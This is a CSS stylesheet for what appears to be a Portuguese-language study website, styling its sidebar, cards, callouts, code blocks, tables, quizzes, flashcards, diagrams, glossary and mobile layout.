.sidebar .brand {
  display: flex; align-items: center; gap: 11px;
  font-weight: 700; font-size: 15px; letter-spacing: .2px;
  margin-bottom: 6px; color: var(--text-0);
}
.sidebar .brand .bar {
  width: 4px; height: 26px; border-radius: 4px;
  background: linear-gradient(180deg, var(--accent-soft), var(--accent));
  box-shadow: 0 0 14px var(--glow-accent);
}
.sidebar .brand-sub {
  font-size: 12px; color: var(--text-2); margin: 0 0 22px 15px;
  letter-spacing: .3px;
}

.sidebar nav a {
  display: block; padding: 8px 13px; margin: 2px 0;
  border-radius: var(--radius-sm);
  color: var(--text-1); text-decoration: none; font-size: 14px;
  transition: background .18s, color .18s, transform .18s;
}
.sidebar nav a:hover { background: var(--bg-2); color: var(--text-0); transform: translateX(3px); }
.sidebar nav a.active { background: var(--bg-3); color: var(--accent-soft); font-weight: 600; }
.sidebar nav .group-label {
  font-size: 11px; text-transform: uppercase; letter-spacing: 1.2px;
  color: var(--text-2); margin: 20px 13px 7px;
}
.sidebar nav a .num {
  display: inline-block; width: 1.5em; color: var(--accent);
  font-family: var(--font-mono); font-size: 12px; font-weight: 600;
}

.content { flex: 1; min-width: 0; padding: 58px clamp(20px, 5vw, 76px) 120px; }
.content-inner { max-width: var(--maxw); margin: 0 auto; }

/* ---------- Hero ---------- */
.hero { margin-bottom: 42px; }
.hero .eyebrow {
  display: inline-block; font-size: 12px; letter-spacing: 2px; text-transform: uppercase;
  color: var(--accent-soft); border: 1px solid var(--border-strong);
  padding: 5px 13px; border-radius: 100px; margin-bottom: 20px;
  background: rgba(233, 30, 99, .07);
}
.hero h1 {
  font-family: var(--font-display);
  font-weight: 700;
  font-size: clamp(34px, 5.2vw, 52px); line-height: 1.08; margin: 0 0 16px;
  letter-spacing: -.5px;
  background: linear-gradient(118deg, var(--text-0) 30%, var(--accent-soft));
  -webkit-background-clip: text; background-clip: text; -webkit-text-fill-color: transparent;
}
.hero p.lede { font-size: 18px; color: var(--text-1); max-width: 72ch; margin: 0; }

/* ---------- Tipografia ---------- */
h2 {
  font-family: var(--font-display); font-weight: 700;
  font-size: 30px; margin: 60px 0 18px; padding-bottom: 11px;
  border-bottom: 1px solid var(--border);
  scroll-margin-top: 24px; letter-spacing: -.3px;
}
h2 .h2-kicker {
  display: block; font-family: var(--font-sans); font-weight: 600;
  font-size: 12px; letter-spacing: 2px; text-transform: uppercase;
  color: var(--accent); margin-bottom: 4px;
}
h3 { font-size: 20px; margin: 36px 0 11px; color: var(--accent-soft); scroll-margin-top: 24px; font-weight: 600; }
h4 { font-size: 16px; margin: 24px 0 9px; color: var(--text-0); }
p, li { color: var(--text-1); }
a { color: var(--accent-2); text-decoration: none; }
a:hover { text-decoration: underline; }
strong { color: var(--text-0); }
em { color: var(--accent-soft); font-style: italic; }
ul, ol { padding-left: 22px; }
li { margin: 7px 0; }
li::marker { color: var(--accent); }
hr { border: none; border-top: 1px solid var(--border); margin: 42px 0; }
.lead-term { color: var(--accent-soft); font-weight: 600; }

/* ---------- Cards ---------- */
.card {
  background: var(--bg-1); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 22px 26px; margin: 18px 0;
  box-shadow: var(--shadow);
}
.card-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 16px; margin: 22px 0; }

/* Card-link (hub) */
.card-link {
  display: flex; flex-direction: column;
  background: var(--bg-1); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 24px; text-decoration: none; color: inherit;
  transition: border-color .2s, transform .2s, box-shadow .2s;
  position: relative; overflow: hidden;
}
.card-link::before {
  content: ""; position: absolute; left: 0; top: 0; bottom: 0; width: 3px;
  background: linear-gradient(180deg, var(--accent-soft), var(--accent));
  opacity: 0; transition: opacity .2s;
}
.card-link:hover { border-color: var(--accent); transform: translateY(-4px); box-shadow: 0 14px 40px var(--glow-accent); text-decoration: none; }
.card-link:hover::before { opacity: 1; }
.card-link .topic-num { font-family: var(--font-mono); font-size: 12px; color: var(--accent); letter-spacing: 1px; margin-bottom: 10px; }
.card-link h3 { margin: 0 0 8px; color: var(--text-0); font-size: 18px; }
.card-link p { margin: 0; font-size: 14px; color: var(--text-2); flex: 1; }
.card-link .arrow { color: var(--accent); margin-top: 16px; display: inline-block; font-weight: 600; font-size: 14px; transition: transform .2s; }
.card-link:hover .arrow { transform: translateX(5px); }
.card-link.soon { opacity: .55; pointer-events: none; }
.card-link.soon .arrow { color: var(--text-2); }

.status-pill {
  position: absolute; top: 18px; right: 18px;
  font-size: 10.5px; font-weight: 700; letter-spacing: .6px; text-transform: uppercase;
  padding: 3px 9px; border-radius: 100px; font-family: var(--font-mono);
}
.status-pill.ready { background: rgba(56,211,159,.13); color: var(--accent-3); border: 1px solid rgba(56,211,159,.3); }
.status-pill.soon { background: var(--bg-3); color: var(--text-2); border: 1px solid var(--border-strong); }

/* ---------- Callouts ---------- */
.callout {
  border-left: 3px solid var(--accent-2); background: var(--bg-2);
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  padding: 14px 18px; margin: 18px 0; font-size: 15px;
}
.callout.warn { border-color: var(--accent-warn); background: rgba(232,179,57,.06); }
.callout.danger { border-color: var(--accent-danger); background: rgba(239,94,111,.06); }
.callout.ok { border-color: var(--accent-3); background: rgba(56,211,159,.06); }
.callout.exam { border-color: var(--accent); background: rgba(233,30,99,.07); }
.callout .tag { font-weight: 700; display: block; margin-bottom: 4px; }
.callout.warn .tag { color: var(--accent-warn); }
.callout.danger .tag { color: var(--accent-danger); }
.callout.ok .tag { color: var(--accent-3); }
.callout.exam .tag { color: var(--accent-soft); }
.callout:not(.warn):not(.danger):not(.ok):not(.exam) .tag { color: var(--accent-2); }
.callout p:last-child { margin-bottom: 0; }
.callout p:first-of-type { margin-top: 0; }

/* ---------- Código ---------- */
pre {
  background: var(--bg-code); border: 1px solid var(--border);
  border-radius: var(--radius-sm); padding: 0; margin: 18px 0; overflow: hidden; position: relative;
}
pre .code-head {
  display: flex; align-items: center; justify-content: space-between;
  padding: 9px 14px; background: var(--bg-2); border-bottom: 1px solid var(--border);
  font-size: 12px; color: var(--text-2); font-family: var(--font-mono);
}
pre .code-head .lang { color: var(--accent-soft); text-transform: lowercase; }
pre code { display: block; padding: 16px 18px; overflow-x: auto; font-family: var(--font-mono); font-size: 13.5px; line-height: 1.62; color: #d7dcec; }
:not(pre) > code {
  font-family: var(--font-mono); font-size: 0.87em;
  background: var(--bg-3); border: 1px solid var(--border);
  padding: 1.5px 6px; border-radius: 5px; color: var(--accent-soft);
}
.c-key { color: #6aa9ff; } .c-str { color: #38d39f; } .c-num { color: #e8b339; }
.c-com { color: var(--text-2); font-style: italic; } .c-fn { color: #ff6090; } .c-kw { color: #e91e63; }

/* ---------- Tabelas ---------- */
table { width: 100%; border-collapse: collapse; margin: 22px 0; font-size: 14.5px; }
th, td { text-align: left; padding: 12px 15px; border-bottom: 1px solid var(--border); vertical-align: top; }
th { color: var(--text-0); font-weight: 600; background: var(--bg-2); border-bottom-color: var(--border-strong); }
th:first-child { border-top-left-radius: var(--radius-sm); }
th:last-child { border-top-right-radius: var(--radius-sm); }
td { color: var(--text-1); }
tr:hover td { background: var(--bg-1); }
td code, th code { white-space: nowrap; }
.table-wrap { overflow-x: auto; margin: 22px 0; border: 1px solid var(--border); border-radius: var(--radius-sm); }
.table-wrap table { margin: 0; }

/* ---------- Pills/badges ---------- */
.pill { display: inline-block; font-size: 11.5px; font-weight: 600; padding: 3px 9px; border-radius: 100px; font-family: var(--font-mono); }
.pill.strat { background: rgba(233,30,99,.13); color: var(--accent-soft); border: 1px solid rgba(233,30,99,.3); }
.pill.tat { background: rgba(106,169,255,.12); color: var(--accent-2); border: 1px solid rgba(106,169,255,.3); }
.pill.ok { background: rgba(56,211,159,.12); color: var(--accent-3); border: 1px solid rgba(56,211,159,.3); }
.pill.warn { background: rgba(232,179,57,.12); color: var(--accent-warn); border: 1px solid rgba(232,179,57,.3); }

/* ============================================================
   COMPONENTES DE ESTUDO
   ============================================================ */

/* ---------- Quiz ---------- */
.quiz {
  background: var(--bg-1); border: 1px solid var(--border-strong);
  border-radius: var(--radius); padding: 22px 24px; margin: 24px 0;
  box-shadow: var(--shadow);
}
.quiz .quiz-label {
  display: inline-flex; align-items: center; gap: 7px;
  font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; font-weight: 700;
  color: var(--accent); margin-bottom: 14px;
}
.quiz .quiz-label::before { content: "◆"; font-size: 9px; }
.quiz .q-text { font-size: 16px; color: var(--text-0); font-weight: 600; margin: 0 0 16px; line-height: 1.5; }
.quiz .options { list-style: none; padding: 0; margin: 0; }
.quiz .opt {
  display: flex; align-items: flex-start; gap: 11px;
  padding: 12px 15px; margin: 8px 0; border: 1px solid var(--border);
  border-radius: var(--radius-sm); cursor: pointer; color: var(--text-1);
  transition: border-color .15s, background .15s, transform .1s;
  background: var(--bg-2);
}
.quiz .opt:hover { border-color: var(--border-strong); background: var(--bg-3); transform: translateX(2px); }
.quiz .opt .marker {
  flex-shrink: 0; width: 24px; height: 24px; border-radius: 6px;
  border: 1px solid var(--border-strong); background: var(--bg-0);
  display: flex; align-items: center; justify-content: center;
  font-family: var(--font-mono); font-size: 12px; font-weight: 700; color: var(--text-2);
  transition: all .15s;
}
.quiz .opt.correct { border-color: var(--accent-3); background: rgba(56,211,159,.1); color: var(--text-0); }
.quiz .opt.correct .marker { border-color: var(--accent-3); background: var(--accent-3); color: #07130d; }
.quiz .opt.wrong { border-color: var(--accent-danger); background: rgba(239,94,111,.09); }
.quiz .opt.wrong .marker { border-color: var(--accent-danger); background: var(--accent-danger); color: #1a0608; }
.quiz .opt.disabled { pointer-events: none; }
.quiz .opt.dimmed { opacity: .5; }
.quiz .explain {
  margin-top: 14px; padding: 13px 16px; border-radius: var(--radius-sm);
  background: var(--bg-2); border-left: 3px solid var(--accent);
  font-size: 14.5px; color: var(--text-1); display: none;
}
.quiz .explain.show { display: block; animation: fadeup .35s ease; }
.quiz .explain .verdict { font-weight: 700; display: block; margin-bottom: 4px; }
.quiz .explain.right .verdict { color: var(--accent-3); }
.quiz .explain.wrongv .verdict { color: var(--accent-danger); }

/* ---------- Flashcards ---------- */
.flashgrid { display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 14px; margin: 22px 0; }
.flashcard { perspective: 1400px; height: 180px; cursor: pointer; }
.flashcard .inner {
  position: relative; width: 100%; height: 100%;
  transition: transform .6s cubic-bezier(.4,.2,.2,1); transform-style: preserve-3d;
}
.flashcard.flipped .inner { transform: rotateY(180deg); }
.flashcard .face {
  position: absolute; inset: 0; backface-visibility: hidden; -webkit-backface-visibility: hidden;
  border-radius: var(--radius); padding: 20px; display: flex; flex-direction: column; justify-content: center;
  border: 1px solid var(--border); box-shadow: var(--shadow);
}
.flashcard .front { background: linear-gradient(160deg, var(--bg-2), var(--bg-1)); }
.flashcard .front .fc-q { font-size: 16px; font-weight: 600; color: var(--text-0); line-height: 1.4; }
.flashcard .front .fc-hint { font-size: 11px; letter-spacing: 1px; text-transform: uppercase; color: var(--accent); margin-top: auto; padding-top: 12px; }
.flashcard .back {
  background: linear-gradient(160deg, var(--accent-deep), #5e0b30);
  transform: rotateY(180deg); border-color: var(--accent);
}
.flashcard .back .fc-a { font-size: 14.5px; color: #ffe6ef; line-height: 1.5; overflow-y: auto; }
.flashcard .back .fc-a strong { color: #fff; }

/* ---------- Diagrama / fluxo ---------- */
.diagram {
  background: var(--bg-code); border: 1px solid var(--border);
  border-radius: var(--radius); padding: 26px; margin: 24px 0; overflow-x: auto;
}
.flow { display: flex; align-items: center; gap: 0; flex-wrap: wrap; justify-content: center; }
.flow .node {
  background: var(--bg-2); border: 1px solid var(--border-strong); border-radius: 10px;
  padding: 12px 16px; font-size: 13.5px; color: var(--text-0); text-align: center;
  min-width: 110px; box-shadow: 0 4px 14px rgba(0,0,0,.35);
}
.flow .node.accent { border-color: var(--accent); background: rgba(233,30,99,.1); color: var(--accent-soft); }
.flow .arrow-h { color: var(--accent); font-size: 22px; padding: 0 10px; }
.legend { display: flex; gap: 18px; flex-wrap: wrap; margin-top: 16px; font-size: 12.5px; color: var(--text-2); }
.legend span { display: inline-flex; align-items: center; gap: 6px; }
.legend .sw { width: 12px; height: 12px; border-radius: 3px; }

/* concentric rings diagram (SVG) */
.rings { display: flex; flex-wrap: wrap; align-items: center; justify-content: center; gap: 28px; }
.rings svg { display: block; max-width: 100%; height: auto; }
.rings svg text { font-family: var(--font-sans); fill: var(--text-0); }
.rings svg .ring-name { font-weight: 600; font-size: 13px; }
.rings svg .ring-detail { font-size: 10.5px; fill: var(--text-1); }
.rings svg .ring-center-label { font-weight: 700; font-size: 12px; }
.rings .ring-key { display: flex; flex-direction: column; gap: 12px; min-width: 200px; }
.rings .ring-key .rk {
  display: flex; align-items: flex-start; gap: 10px; font-size: 13px; color: var(--text-1);
}
.rings .ring-key .rk .sw { width: 14px; height: 14px; border-radius: 4px; flex-shrink: 0; margin-top: 3px; }
.rings .ring-key .rk b { color: var(--text-0); display: block; font-size: 13.5px; }
.rings .ring-key .rk small { color: var(--text-2); font-size: 12px; }
.rings .ring-flow {
  margin-top: 6px; padding-top: 14px; border-top: 1px solid var(--border);
  font-size: 12.5px; color: var(--text-2);
}
.rings .ring-flow b { color: var(--accent-soft); }
@media (max-width: 560px) { .rings { gap: 18px; } }

/* layered/onion diagram */
.layers { display: flex; flex-direction: column; gap: 6px; align-items: stretch; }
.layers .layer {
  border: 1px solid var(--border-strong); border-radius: 8px; padding: 12px 16px;
  text-align: center; font-size: 14px; color: var(--text-0);
}
.layers .layer .ll { font-size: 11px; text-transform: uppercase; letter-spacing: 1px; color: var(--text-2); display: block; margin-bottom: 2px; }
.layers .layer.l1 { background: rgba(106,169,255,.08); border-color: rgba(106,169,255,.35); }
.layers .layer.l2 { background: rgba(56,211,159,.07); border-color: rgba(56,211,159,.3); }
.layers .layer.l3 { background: rgba(232,179,57,.07); border-color: rgba(232,179,57,.3); }
.layers .layer.l4 { background: rgba(233,30,99,.09); border-color: rgba(233,30,99,.4); color: var(--accent-soft); font-weight: 600; }

/* ---------- Glossário ---------- */
.glossary { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 14px; margin: 22px 0; }
.gloss-item { background: var(--bg-1); border: 1px solid var(--border); border-radius: var(--radius-sm); padding: 15px 18px; }
.gloss-item dt { font-family: var(--font-display); font-size: 16px; color: var(--accent-soft); font-weight: 700; margin-bottom: 5px; }
.gloss-item dd { margin: 0; font-size: 14px; color: var(--text-1); }

/* ---------- Mnemônico ---------- */
.mnemonic {
  background: linear-gradient(135deg, rgba(233,30,99,.1), rgba(106,169,255,.05));
  border: 1px solid var(--border-strong); border-radius: var(--radius);
  padding: 18px 22px; margin: 20px 0;
}
.mnemonic .m-head { font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--accent); font-weight: 700; margin-bottom: 8px; }
.mnemonic .m-word { font-family: var(--font-display); font-size: 24px; color: var(--text-0); font-weight: 700; margin-bottom: 8px; letter-spacing: .5px; }
.mnemonic .m-word b { color: var(--accent-soft); }
.mnemonic ul { margin: 6px 0 0; }

/* ---------- TL;DR / resumo de seção ---------- */
.tldr {
  background: var(--bg-2); border: 1px dashed var(--border-strong);
  border-radius: var(--radius); padding: 16px 20px; margin: 20px 0;
}
.tldr .t-head { font-size: 11px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--accent-3); font-weight: 700; margin-bottom: 8px; }
.tldr ul { margin: 0; }
.tldr li { font-size: 14.5px; }

/* ---------- Reveal / progress ---------- */
.reveal { opacity: 0; transform: translateY(18px); transition: opacity .6s ease, transform .6s ease; }
.reveal.in { opacity: 1; transform: none; }
#progress { position: fixed; top: 0; left: 0; height: 3px; width: 0%; background: linear-gradient(90deg, var(--accent), var(--accent-soft)); z-index: 100; transition: width .1s; box-shadow: 0 0 8px var(--glow-accent); }

/* ---------- Keyframes ---------- */
@keyframes pulse { 0%,100% { opacity: 1; } 50% { opacity: .5; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: none; } }

/* ---------- Footer ---------- */
footer { margin-top: 84px; padding-top: 26px; border-top: 1px solid var(--border); color: var(--text-2); font-size: 13px; }
footer .nav-prev-next { display: flex; justify-content: space-between; gap: 16px; margin-bottom: 26px; }
footer .nav-prev-next a { flex: 1; padding: 16px 18px; background: var(--bg-1); border: 1px solid var(--border); border-radius: var(--radius); transition: border-color .2s; }
footer .nav-prev-next a:hover { border-color: var(--accent); text-decoration: none; }
footer .nav-prev-next .dir { font-size: 12px; color: var(--text-2); }
footer .nav-prev-next .ttl { color: var(--text-0); font-weight: 600; }
footer .nav-prev-next .next { text-align: right; }

/* ---------- Mobile ---------- */
.menu-toggle { display: none; background: var(--bg-2); border: 1px solid var(--border); color: var(--text-0); border-radius: 8px; padding: 7px 11px; margin-bottom: 14px; cursor: pointer; font-size: 14px; }
@media (max-width: 920px) {
  .layout { flex-direction: column; }
  .sidebar { position: relative; width: 100%; height: auto; border-right: none; border-bottom: 1px solid var(--border); }
  .menu-toggle { display: inline-block; }
  .sidebar nav { display: none; }
  .sidebar nav.open { display: block; }
  .content { padding: 34px 20px 80px; }
}

@media (prefers-reduced-motion: reduce) {
  * { animation: none !important; transition: none !important; scroll-behavior: auto; }
  .reveal { opacity: 1; transform: none; }
  .flashcard .inner { transition: none; }
}
</file>
